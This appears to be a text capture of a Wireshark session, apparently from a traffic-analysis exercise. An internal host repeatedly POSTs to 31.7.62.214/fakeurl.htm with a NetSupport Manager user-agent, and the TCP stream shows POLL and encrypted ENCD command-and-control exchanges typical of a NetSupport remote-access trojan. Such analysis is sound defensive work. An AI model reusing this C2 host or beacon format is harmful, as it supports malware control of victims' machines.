 es Wireshark Fri 23:02
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 93
No. Time Source Destination Protocol Length Source Port Destination Port Full request URI Host
32019 462.237036300 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32021 462.242411500 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32025 462.251307000 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32027 462.256683500 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32029 462.262067000 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32031 462.267435900 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32033 462.272852000 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32035 462.278184100 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32037 462.283580800 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32039 462.288968200 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32041 462.294340700 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32062 462.397181200 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32070 462.412394300 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32072 462.417773500 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32074 462.423154100 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32076 462.428524000 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32078 462.433906200 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32080 462.439269500 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32082 462.444649300 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32086 462.453553200 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32088 462.458928700 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32090 462.464321500 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32092 462.469675200 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
32094 462.475052100 172.16.4.205 31.7.62.214 HTTP 282 49255 443 http://31.7.62.214/fakeurl.… 31.7.62.214
Frame 32092: 282 bytes on wire (2256 bits), 282 bytes captured (2256 bits) on interface eth0, id 0
Ethernet II, Src: LenovoEM_b0:63:a4 (00:59:07:b0:63:a4), Dst: Cisco_e6:c4:77 (00:15:c6:e6:c4:77)
Internet Protocol Version 4, Src: 172.16.4.205, Dst: 31.7.62.214
Transmission Control Protocol, Src Port: 49255, Dst Port: 443, Seq: 16248, Ack: 520, Len: 228
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 15 c6 e6 c4 77 00 59 07 b0 63 a4 08 00 45 00 ·····w·Y ··c···E·
0010 01 0c 4f 73 40 00 80 06 9b be ac 10 04 cd 1f 07 ··Os@··· ········
0020 3e d6 c0 67 01 bb bd 63 28 f5 6e 35 9c 51 50 18 >··g···c (·n5·QP·
0030 01 01 5d cc 00 00 50 4f 53 54 20 68 74 74 70 3a ··]···PO ST http:
0040 2f 2f 33 31 2e 37 2e 36 32 2e 32 31 34 2f 66 61 //31.7.6 2.214/fa
0050 6b 65 75 72 6c 2e 68 74 6d 20 48 54 54 50 2f 31 keurl.ht m HTTP/1
0060 2e 31 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4e .1·User- Agent: N
0070 65 74 53 75 70 70 6f 72 74 20 4d 61 6e 61 67 65 etSuppor t Manage
0080 72 2f 31 2e 33 0a 43 6f 6e 74 65 6e 74 2d 54 79 r/1.3·Co ntent-Ty
0090 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: appl ication/
00a0 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x-www-fo rm-urlen
00b0 63 6f 64 65 64 0a 43 6f 6e 74 65 6e 74 2d 4c 65 coded·Co ntent-Le
00c0 6e 67 74 68 3a 20 20 20 20 33 36 0a 48 6f 73 74 ngth: 36·Host
00d0 3a 20 33 31 2e 37 2e 36 32 2e 32 31 34 0a 43 6f : 31.7.6 2.214·Co
00e0 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 nnection : Keep-A
00f0 6c 69 76 65 0a 0a 43 4d 44 3d 45 4e 43 44 0a 45 live··CM D=ENCD·E
Wireshark · Follow TCP Stream (tcp.stream eq 93) · pcap.pcap
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Host: 31.7.62.214
Connection: Keep-Alive
CMD=POLL
INFO=1
ACK=1
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.6 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=.g+$.{.. \....W...bb...).w}..o..X..xf...
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 240
Host: 31.7.62.214
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-.....=I...D3.W..i.7?....=@....F.f....&t.[..6ra..L....C.Lr...vJ.OE@k.}.[.jo\.s.+Y.......]8.......o...MQ..Y......z.8.]a5.(...... ./..7. .\.(..."y.o..h..l.....
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.6 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length: 151
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=u.2h.r.. \....W.h.E..=I....=n~.......7s.4...}.X...),.,.Dq.,.....()4.]..%y-A9H=n .:!."Pfd]U,..#.1.lt:..m.w.q.....+PQ^HK8......`.u...
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Host: 31.7.62.214
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=l3.<(T{.E.....V....k.9|||$(m..$Cj_........0Mt..s...M.6..
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Host: 31.7.62.214
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=l3.<(T{.E.....V....k.9|||$(m..$CX..=J.......<7*b...2..R....0Mt..s...M.6..
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Host: 31.7.62.214
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=..#..mH..UAA..g.
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 36